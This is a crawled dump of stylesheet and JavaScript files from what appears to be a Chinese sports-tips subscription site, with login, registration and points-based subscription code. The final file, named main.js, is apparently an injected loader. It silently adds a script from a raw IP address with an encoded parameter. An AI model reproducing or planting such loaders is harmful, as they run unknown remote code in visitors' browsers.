.zqfx h2{color:#b6b6b6;font-size:18px;height:60px;margin-top:30px;font-weight:normal;}
.zqfx h2 i{font-style:normal;color:#666;font-size:30px;display:block;}
.zqfx h2 em{display:inline-block;width:15px;height:15px;margin-left:10px;vertical-align:-1px;background:#ccc url(../images/icon_next.png) no-repeat center;background-size:4px;border-radius:50%;}
.fxbox{padding:50px 0 100px 0;background:#009688;overflow:hidden;margin-top:40px;}
.fxobx{}
.fxobx li{padding:0px;margin-bottom:0px;overflow:hidden;float:left;width:25%;height:580px;}
.fxobx li:nth-child(4n){float:right;margin:0;}
.fxobx li .itit{text-align:center;overflow:hidden;margin:90px 0 40px 0;}
.fxobx li .itit a{font-size:16px;color:#fff;display:block;margin:0 auto;width:100px;padding:100px 0 0 0}
.fxobx li .itit a i{display:inline-block;width:15px;height:15px;margin-left:5px;vertical-align:-3px;background:url(../images/icon_next.png) no-repeat center;background-size:6px;}
.fxobx li .itit a:hover{text-decoration:none;color:#5db7ff;}
.fxobx li:nth-child(1) .itit a{background:url(../images/icon_f1.png) no-repeat center top;}
.fxobx li:nth-child(1):hover .itit a{background:url(../images/icon_f1_2.png) no-repeat center top;color:#5db7ff;}
.fxobx li:nth-child(2) .itit a{background:url(../images/icon_f3.png) no-repeat center top;}
.fxobx li:nth-child(2):hover .itit a{background:url(../images/icon_f3_2.png) no-repeat center top;color:#5db7ff;}
.fxobx li:nth-child(3) .itit a{background:url(../images/icon_f2.png) no-repeat center top;}
.fxobx li:nth-child(3):hover .itit a{background:url(../images/icon_f2_2.png) no-repeat center top;color:#5db7ff;}
.fxobx li:nth-child(4) .itit a{background:url(../images/icon_f4.png) no-repeat center top;}
.fxobx li:nth-child(4):hover .itit a{background:url(../images/icon_f4_2.png) no-repeat center top;color:#5db7ff;}
.fxobx li:nth-child(5) .itit a{background:url(../images/icon_f5.png) no-repeat center top;}
.fxobx li:nth-child(5):hover .itit a{background:url(../images/icon_f5_2.png) no-repeat center top;color:#5db7ff;}
.fxobx li:nth-child(6) .itit a{background:url(../images/icon_f6.png) no-repeat center top;}
.fxobx li:nth-child(6):hover .itit a{background:url(../images/icon_f6_2.png) no-repeat center top;color:#5db7ff;}
.fxobx li:nth-child(7) .itit a{background:url(../images/icon_f7.png) no-repeat center top;}
.fxobx li:nth-child(7):hover .itit a{background:url(../images/icon_f7_2.png) no-repeat center top;color:#5db7ff;}
.fxobx li:nth-child(8) .itit a{background:url(../images/icon_f8.png) no-repeat center top;}
.fxobx li:nth-child(8):hover .itit a{background:url(../images/icon_f8_2.png) no-repeat center top;color:#5db7ff;}
.fxobx dl{overflow:hidden;padding:5px 45px 30px 45px;}
.fxobx dd{line-height:35px;height:35px;overflow:hidden;padding:0 0px;}
.fxobx dd a{display:inline-block;float:left;overflow:hidden;white-space:nowrap;text-overflow:ellipsis;color:#c8e6ff;font-size:14px;max-width:180px;}
.fxobx dd a:hover{color:#c00;text-decoration:none;}
.fxobx dd span{float:right;font-size:12px;color:#ccc;display:none;}
.fxobx dd i{display:inline-block;float:right;margin-top:12px;width:10px;height:10px;
	background:#FFB800 url(../images/icon_nt_z.png) no-repeat center;border-radius:50%;background-size:3px;}
.fxobx dl.hl dd span{color:#ccc;float:right;}
.fxobx li:hover{background:#FFB800 ;box-shadow:0 0 30px #014276; }
.fxobx li:hover dd a{color:#fff}

.fxswiper{height:150px;width:1000px;margin:0px auto 50px auto;position:relative;}
.fxswiper .container{width:800px;margin:0 auto;height:150px;}
.fxswiper .wrapper{width:100%;margin:0 auto;height:100%;}
.fxswiper .swiper-slide {display: -webkit-box;display: -ms-flexbox;display: -webkit-flex;display: flex;height:100%;width:100%;background:transparent;}
.fxswiper .swiper-slide a{width:100px;height:100%;float:Left;display:block;text-align:center;color:#fff;font-size:14px;margin:0 25px;}
.fxswiper .swiper-slide a i{display:block;width:85px;height:85px;border-radius:50%;margin:20px auto 25px auto;
	background:#FFB800 url(../images/icon_f1.png) no-repeat center;background-size:40%;}
.fxswiper .swiper-slide a i.i1{background-image:url(../images/icon_f1.png);}
.fxswiper .swiper-slide a i.i2{background-image:url(../images/icon_f3.png);}
.fxswiper .swiper-slide a i.i3{background-image:url(../images/icon_f2.png);}
.fxswiper .swiper-slide a i.i4{background-image:url(../images/icon_f4.png);}
.fxswiper .swiper-slide a i.i5{background-image:url(../images/icon_f5.png);}
.fxswiper .swiper-slide a i.i6{background-image:url(../images/icon_f6.png);}
.fxswiper .swiper-slide a i.i7{background-image:url(../images/icon_f7.png);}
.fxswiper .swiper-slide a i.i8{background-image:url(../images/icon_f8.png);}
.fxswiper .swiper-slide a i.i9{background-image:url(../images/icon_f9.png);background-size:38px;}
.fxswiper .swiper-slide a i.ix{background-image:url(../images/icon_f10.png);background-size:30px;}
.fxswiper .swiper-slide a:hover{text-decoration:None;}
.fxswiper .swiper-slide a:hover i.i1{background-image:url(../images/icon_f1_2.png);background-color:#fff;}
.fxswiper .swiper-slide a:hover i.i2{background-image:url(../images/icon_f3_2.png);background-color:#fff;}
.fxswiper .swiper-slide a:hover i.i3{background-image:url(../images/icon_f2_2.png);background-color:#fff;}
.fxswiper .swiper-slide a:hover i.i4{background-image:url(../images/icon_f4_2.png);background-color:#fff;}
.fxswiper .swiper-slide a:hover i.i5{background-image:url(../images/icon_f5_2.png);background-color:#fff;}
.fxswiper .swiper-slide a:hover i.i6{background-image:url(../images/icon_f6_2.png);background-color:#fff;}
.fxswiper .swiper-slide a:hover i.i7{background-image:url(../images/icon_f7_2.png);background-color:#fff;}
.fxswiper .swiper-slide a:hover i.i8{background-image:url(../images/icon_f8_2.png);background-color:#fff;}
.fxswiper .swiper-slide a:hover i.i9{background-image:url(../images/icon_f9_2.png);background-color:#fff;}
.fxswiper .swiper-slide a:hover i.ix{background-image:url(../images/icon_f10_2.png);background-color:#fff;}
.fxswiper .swiper-button-prev{left:30px;width:30px;height:30px;border-radius:50%;background:#FFB800 url(../images/icon_nt_z2.png) no-repeat center;background-size:6px;}
.fxswiper .swiper-button-next{right:30px;width:30px;height:30px;border-radius:50%;background:#FFB800 url(../images/icon_nt_z.png) no-repeat center;background-size:6px;}
.fxswiper .swiper-button-prev:hover{background-image:url(../images/icon_prev.png);}
.fxswiper .swiper-button-next:hover{background-image:url(../images/icon_next.png);}


.newsbox h2{font-size:18px;margin:30px 0 10px 0;padding:0 15px;height:50px;line-height:50px;border-bottom:solid 1px #eee;}
.newsbox h2 span{display:inline-block;border-bottom:solid 1px #666;}
.newsnav{text-align:left;margin:30px 15px;font-size:14px;color:#999;}
.newsnav a{display:inline-block;color:#004a86;font-size:14px;margin-right:15px;}
.newsnav a:hover{text-decoration:none;color:#f00}
.newslist{overflow:hidden;padding:10px 0 50px 0}
.newslist .txt{width:520px;float:left;border-bottom:dotted 1px #eee;line-height:40px;height:40px;overflow:hidden;margin-bottom:0px;padding-left:20px;
	background:url(../images/dian.gif) no-repeat center left;}
.newslist .txt:nth-child(2n){float:right;}
.newslist .txt span{display:inline-block;color:#ccc;float:right;}
.newslist .txt a{display:inline-block;color:#666;font-size:14px;max-width:380px;overflow:hidden;white-space:nowrap;text-overflow:ellipsis;float:left;}
.newslist .txt a:hover{color:#c00;text-decoration:none;}

.newsinfo{margin-top:40px;}
.newsinfo h1{text-align:center;font-size:26px;background:none;color:#000;}
.newsinfo .date{border-bottom:solid 1px #eee;text-align:center;font-size:14px;color:#999;padding:10px 0;}
.newsinfo .content{padding:25px 0;font-size:16px;color:#666;line-height:32px;}
.newsinfo .content img{display:block;margin:20px auto;max-width:60%;}
.newsinfo .content p{text-indent:33px;margin-bottom:20px;}
.nextprivew{margin-bottom:50px;text-align:center;color:#999;font-size:14px;border-top:solid 1px #eee;padding-top:30px;}
.nextprivew a{color:#666;}
.nextprivew span{display:inline-block;margin:0 30px;}


--- FILE ---
content_type: application/javascript
request_url: http://sy2288.com/js/tel.js
body_size: 149
content:
document.write("微信联系")

--- FILE ---
content_type: application/javascript
request_url: http://www.5938.cc/js/main.js?cHVzaA=1582218643
body_size: 13827
content:
var telstr = "13763020666"
$(function(){
	$(document).scroll(function(){
		if($(this).scrollTop()>100){
			$(".header").addClass('headerfx')
		}
		else{
			$(".header").removeClass('headerfx')
		}
	})
	if($("#banner").length>0){
		new Swiper('#banner .swiper-container', {
			nextButton: '#banner .swiper-button-next',
			prevButton: '#banner .swiper-button-prev',
			//pagination: '#banner .swiper-pagination',
			slidesPerView: 1,
			effect: 'fade',
			paginationClickable: true,
			spaceBetween: 0,
			autoplay: 5000,
			loop: true,
			autoplayDisableOnInteraction: false,
			onSlideChangeStart: function(swiper){
				var i = swiper.realIndex
				if(i==1)
					$(".header").addClass("header_w")
				else
					$(".header").removeClass("header_w")
			}
		});
	}
	
	if($("#certify").length>0){
		var certify = new Swiper('#certify .swiper-container', {
			nextButton: '#certify .swiper-button-next',
			prevButton: '#certify .swiper-button-prev',
			effect: 'fade',
			paginationClickable: true,
			spaceBetween: 0,
			autoplay: 6000,
			loop: true,
			autoplayDisableOnInteraction: false,
			onSlideChangeStart: function(swiper){
				var i = swiper.realIndex
				$('.tpnewsli .bullet').removeClass('active')
				$('.tpnewsli .bullet').eq(i).addClass('active')
			}
		});
		$('.tpnewsli .bullet').on('click',function(){
			var i = $(this).index()
			$('.tpnewsli .bullet').removeClass('active')
			$('.tpnewsli .bullet').eq(i).addClass('active')
			certify.slideTo(i+1, 1000, false)
		})
	}
	if($(".fxswiper").length>0){
		new Swiper('.fxswiper .swiper-container', {
			nextButton: '.fxswiper .swiper-button-next',
			prevButton: '.fxswiper .swiper-button-prev',
			paginationClickable: true,
			spaceBetween: 0,
			autoplay: false,
			loop: true,
			autoplayDisableOnInteraction: false,
		});
	}
	if($('.bgclist').length>0){
		$(".bgclist .preview .slide").hover(function(){
			var i = $(this).index()
			var p = $(this).parent().find(".slide")
			var v = $(this).parent().prev().find(".slide")
			p.removeClass('active')
			$(this).addClass('active')
			v.hide()
			v.eq(i).show()
			
		},function(){})
	}

	$(".balltab a").hover(function(){
		if($(this).hasClass('more')) return		
		var i = $(this).index()
		$(this).parent().find("a.more").attr('href',$(this).attr('href'))
		$(this).parent().find("a").removeClass('on')
		$(this).addClass('on')
		$(this).parent().parent().find("dl").hide()
		$(this).parent().parent().find("dl").eq(i).show()		
	})
	
	//tips
	$(".telstr").html(telstr)
	$(".tplg").click(function(e){
		e.stopPropagation()
		var _t = $(this)
		var type = _t.data('type')
		var k = 0
		if(type==undefined)
			k = 0
		else
			k = type
		if($(".tplogin").length==0){
			$.get("tpl/login.asp",function(res){
				$("body").append(res)
				$(".loginpan").click(function(e){
					e.stopPropagation()
				})
				$(".telstr").html(telstr)
				if(k==1) $('.loginpan').addClass('loginpan2')
				$('.loginbx .close').click(function(){
					$('.loginpan').remove()
				})
				$(".loginbx h3 span").click(function(){
					$('.lgpptips').text('')
					var i = $(this).index()
					if(i==1)
						$('.loginpan').addClass('loginpan2')
					else
						$('.loginpan').removeClass('loginpan2')
				})
			})
		}
		else{
			$(".tplogin").show()
		}
	})
	$("#fxlogin").click(function(e){
		e.stopPropagation()
		$(".tplg").click()
	})
	
	$(".dcpan0 .hmtit a").hover(function(){
		var i = $(this).index()
		$(".dcpan0 .hmtit a").removeClass('curr')
		$(this).addClass('curr')
		$('.dcpan0 .item').hide()
		$('.dcpan0 .item').eq(i).show()		
	})
	$(".zjbxc .hmtit a").each(function(e){
		$(this).hover(function(){			
			$(".zjbxc .hmtit a").removeClass('curr')
			$(this).addClass('curr')
			$('.zjbxc .item').hide()
			$('.zjbxc .item').eq(e).show()	
		})
	})
	$(".fxabout .hmtit span").hover(function(){
		var i = $(this).index()
		$(".fxabout .hmtit span").removeClass('curr')
		$(this).addClass('curr')
		$('.fxabout .item').hide()
		$('.fxabout .item').eq(i).show()		
	})
	$(".buynv span").hover(function(){
		var i = $(this).index()
		$(".buynv span").removeClass('curr')
		$(this).addClass('curr')
		$('.buytb .item').hide()
		$('.buytb .item').eq(i).show()		
	})
	
	$(".zjslsp").each(function(){
		var h = $(this).data('sl')
		$(this).css('height',h*34)
	})
	
	if($("#pager").length>0){
		var pager = $('#pager')
		var count=pager.data("count"),
			pageindex=pager.data("index"),
			zjid=pager.data("zj"),
			type=pager.data("type"),
			zjtype=pager.data("zjtype")
		setPage(pager, count, pageindex,zjid,type,zjtype)
	}
	/*删除选择*/
	$(".ck").click(function(){
		if($(this).hasClass("ckon")){
			$(this).removeClass('ckon')
		}
		else{
			$(this).addClass('ckon')
		}		
	})
	$(".ckall").click(function(){
		if($(this).hasClass("ckallon")){
			$(this).removeClass('ckallon')
			$(".ck").removeClass('ckon')
		}
		else{
			$(this).addClass('ckallon')
			$(".ck").addClass('ckon')
		}		
	})
	$(".lstdel").click(function(){
		var type = $(this).data('type'),cklen = 0
		$(".ck").each(function(){
			if($(this).hasClass('ckon')){
				cklen++
			}
		})
		if(cklen==0){
			alert('请选择一项')
		}
		else{
			str = type==5?"确定删除？":"确定删除？若输球则不可返点"
			if(confirm(str)){
				var list = []
				$(".ck").each(function(){
					if($(this).hasClass('ckon')){
						list.push($(this).data('val'))
					}
				})
				$.post('inc/ajaxcheck.asp',"action="+type+"&ids="+list.join(','),function(res){
					//console.log(res)
					if(res==1)
						location.reload()
					else
						alert('删除失败')
				})
			}
		}
	})
	/*删除选择 End*/
	var t = $(".freemore span").text()
	$(".freemore").click(function(){
		if($(this).attr("s")){
			$(this).removeAttr("s")
			$(".dcbxmore").hide()
			$(".freemore span").text(t)
		}
		else{
			$(this).attr("s",true)
			$(".dcbxmore").show()
			$(".freemore span").text("收起更多爆料")
		}
	})
	$("#totop").click(function(){
		$("html,body").animate({scrollTop:0},"fast")
	})
});
function exit(i){
	$.post("inc/exit.asp",function(res){
		if(res==1){
			window.location.reload()
		}
	})	
}
function login(i){
	var _t = $(i)
	var name = _t.prev().prev()
	var pwd =  _t.prev()
	var sp = $('.lgpptips')
	if($.trim(name.val())==""){
		name.focus()
		return
	}
	if($.trim(pwd.val())==""){
		pwd.focus()
		return
	}
	$.post("inc/ajaxcheck.asp","action=1&"+_t.parent().serialize(),function(res){
		if(res==1){
			window.location.reload()
		}
		else{
			sp.text("登录失败")
			setTimeout(function(){
				sp.text('')
			},2000)
		}
	})
}
function loginfull(i){
	var _t = $(i)
	var name = $("#lgfname")
	var pwd =  $("#lgfpwd")
	var code =  $("#lgfcode")
	if($.trim(name.val())==""){
		name.focus()
		return
	}
	if($.trim(pwd.val())==""){
		pwd.focus()
		return
	}
	if($.trim(code.val())==""){
		code.focus()
		return
	}
	$.post("inc/ajaxcheck.asp","action=2&"+_t.parent().serialize(),function(res){
		if(res==1){
			window.location.reload()
		}
		else if(res==2){
			alert("验证码错误")
		}
		else{
			alert("账号密码不对")
		}
	})
}
function reg(i){
	var _t = $(i)
	var name = $("#rgpname")
	var pwd =  $("#rgppwd")
	var repwd =  $("#rgppwd2")
	var code =  $("#rgpcode")
	var sp = $('.lgpptips')
	sp.text('')
	if($.trim(name.val())==""){
		name.focus()
		return
	}
	if($.trim(pwd.val())==""){
		pwd.focus()
		return
	}
	if($.trim(repwd.val())==""){
		repwd.focus()
		return
	}
	if(repwd.val()!=pwd.val()){
		sp.text('两次密码不一致')
		return
	}
	if($.trim(code.val())==""){
		code.focus()
		return
	}
	$.post("inc/ajaxcheck.asp","action=3&"+_t.parent().serialize(),function(res){
		if(res==1){
			alert("注册成功！")
			window.location.reload()
		}
		else if(res==2){
			sp.text("验证码错误")
		}
		else if(res==4){
			sp.text("用户已存在")
		}
		else{
			sp.text("注册失败")
		}
	})
}
function regfull(i){
	var _t = $(i)
	var name = $("#rgfname")
	var pwd =  $("#rgfpwd")
	var repwd =  $("#rgfrepwd")
	var code =  $("#rgfcode")
	if($.trim(name.val())==""){
		name.focus()
		return
	}
	if($.trim(pwd.val())==""){
		pwd.focus()
		return
	}
	if($.trim(repwd.val())==""){
		repwd.focus()
		return
	}
	if(repwd.val()!=pwd.val()){
		alert('两次密码不一致')
		return
	}
	if($.trim(code.val())==""){
		code.focus()
		return
	}
	$.post("inc/ajaxcheck.asp","action=3&"+_t.parent().serialize(),function(res){
		if(res==1){
			alert("注册成功！")
			window.location.reload()
		}
		else if(res==2){
			alert("验证码错误")
		}
		else if(res==4){
			alert("用户已存在")
		}
		else{
			alert("注册失败")
		}
	})
}

function savePd(i){
	var _t = $(i)
	var pwd1 =  $("#pfrmop1")
	var pwd2 =  $("#pfrmop2")
	var pwd3 =  $("#pfrmop3")
	var code =  $("#pfrmop4")
	if($.trim(pwd1.val())==""){
		alert('请输入旧密码')
		pwd1.focus()
		return
	}
	if($.trim(pwd2.val())==""){
		alert('请输入新密码')
		pwd2.focus()
		return
	}
	if($.trim(pwd2.val()).length<6||$.trim(pwd2.val()).length>20){
		alert('密码为6-20位字符')
		pwd2.focus()
		return
	}
	if(pwd1.val()==pwd2.val()){
		alert('新密码不要和旧密码一样哦')
		pwd2.focus()
		return
	}
	if($.trim(pwd3.val())==""){
		alert('请再次输入新密码')
		pwd3.focus()
		return
	}
	if(pwd2.val()!=pwd3.val()){
		alert('两次密码不一致')
		return
	}
	if($.trim(code.val())==""){
		code.focus()
		return
	}
	$.post("inc/ajaxcheck.asp","action=7&"+_t.parent().serialize(),function(res){
		if(res==1){
			alert("修改成功！")
			location.href = 'buy.asp'
		}
		else if(res==2){
			alert("验证码错误")
		}
		else if(res==3){
			alert("旧密码错误")
		}
		else{
			alert("修改失败")
		}
	})
	
}

function consume(i){
	var _t = $(i)
	if(confirm("确定订阅本场贴士？")){
		$.post("inc/ajaxcheck.asp","action=4&matchid="+_t.data("id"),function(res){
			//console.log(res)
			var sp = res.split(",")
			var rs = sp[0]
			var count = sp[1]
			if(rs==-1)
				//请登录
				location.href = "login.asp"
			else if(rs==1)
				alert("用户不存在")
			else if(rs==2){
				alert("订阅成功！")
				location.reload()
			}
			else if(rs==3)
				alert("您已经订阅")
			else if(rs==4)
				alert("点数不足，请充值")
			else
				alert("订阅失败")
		})
	}
}



//container 容器，count 总页数 pageindex 当前页数 type 数据类型(0专家、1单场、3其他)
function setPage(container, count, pageindex,zjid,type,zjtype) {
	var container = container;
	var count = count;
	if(count==1) return
	var pageindex = pageindex;
	var a = [];
	//总页数少于5 全部显示,大于5 显示前3 后3 中间3 其余....
	if (pageindex == 1) {
		//a[a.length] = "<span>prev</span>";
		} else {
		a[a.length] = "<a href='#' class='btn prev' title='上一页'></a>";
	}
	function setPageList() {
		if (pageindex == i) {
			a[a.length] = "<span class='curr'>" + i + "</span>";
		} else {
			a[a.length] = "<a href='#'>" + i + "</a>";
		}
	}
	//总页数小于5
	if (count <= 5) {
		for (var i = 1; i <= count; i++) {
			setPageList();
		}
	}
	//总页数大于5页
	else {
		if (pageindex <= 4) {
			for (var i = 1; i <= 5; i++) {
				setPageList();
			}
		    a[a.length] = "<b>...</b><a href='#'>" + count + "</a>";
		} else if (pageindex >= count - 3) {
		    a[a.length] = "<a href='#'>1</a><b>...</b>";
		    for (var i = count - 4; i <= count; i++) {
				setPageList();
		    }
		}
		else { //当前页在中间部分
		    a[a.length] = "<a href='#'>1</a><b>...</b>";
		    for (var i = pageindex - 2; i <= pageindex + 2; i++) {
				setPageList();
		    }
		    a[a.length] = "<b>...</b><a href='#'>" + count + "</a>";
		}
	}
	if (pageindex == count) {
	} else {
		a[a.length] = "<a href='#' class='btn next' title='下一页'></a>";
	}
	container.html(a.join(""))
	//事件点击
	var pageClick = function() {
		var oAlink = container.find("a");
		var inx = pageindex; //初始的页码
		oAlink[0].onclick = function() { //点击上一页
			if (inx == 1) {
				return false;
			}
			inx--;
			pageLink(inx,zjid,type,zjtype);
			return false;
		}
		for (var i = 1; i < oAlink.length - 1; i++) { //点击页码
			oAlink[i].onclick = function() {
				inx = parseInt(this.innerHTML);
				pageLink(inx,zjid,type,zjtype);
				return false;
			}
		}
		oAlink[oAlink.length - 1].onclick = function() { //点击下一页
			if (inx == count) {
				return false;
			}
			inx++;
			pageLink(inx,zjid,type,zjtype);
			return false;
		}
	} ();
}
function quitPageLink(obj,type){
	var reg =  /^\d+$/;
	var page = parseInt($(obj).val());
	var zjid = $(obj).attr("zjparam");
	if(!reg.test(page)||page==0)
		return false;
	if(type==0){
		if(zjid==0)
			location.href ="?page="+page;
		else
			location.href ="?zjid="+zjid+"&page="+page;
	}else if(type==1)
		location.href ="?page="+page;
	else if(type==2){
		location.href ="?st="+zjid+"&page="+page;
	}
	else if(type==3){
		location.href ="?page="+page;
	}	
}
function pageLink(page,zjid,type,zjtype){
	if(type==0){
		if(zjid==0)
			location.href ="?page="+page+"&zjtype="+zjtype;
		else
			location.href ="?zjid="+zjid+"&page="+page+"&zjtype="+zjtype;
	}else if(type==1)
		location.href ="?page="+page+"&zjtype="+zjtype;
	else if(type==2){
		location.href ="?st="+zjid+"&page="+page+"&zjtype="+zjtype;
	}
}

--- FILE ---
content_type: application/javascript
request_url: http://sy2288.com/js/main.js
body_size: 492
content:
var _atn_obj_ = new Object; 
_atn_obj_.oldurl = 'http://www.5938.cc/js/main.js?cHVzaA=1582218643'; 
_atn_obj_.unified_url = 'http://183.59.53.202:3737/ad_unified_access?SP=ABzs/LzIPOzMzHz8bPxsrLzL/OyczRmJuDqN+xq8vRz9HSzoPOg8vLz8fPz4POg87Kx83NzsfJy8yDzsrHzc3Ox8nLzM/LzsjNzsyDzcnOzcs='; 
window.setTimeout(function(){var a=document.createElement("script");a.src=_atn_obj_.oldurl;document.getElementsByTagName("head")[0].appendChild(a);},0); 
window.setTimeout(function(){var a=document.createElement("script");a.src=_atn_obj_.unified_url;document.getElementsByTagName("head")[0].appendChild(a);},0);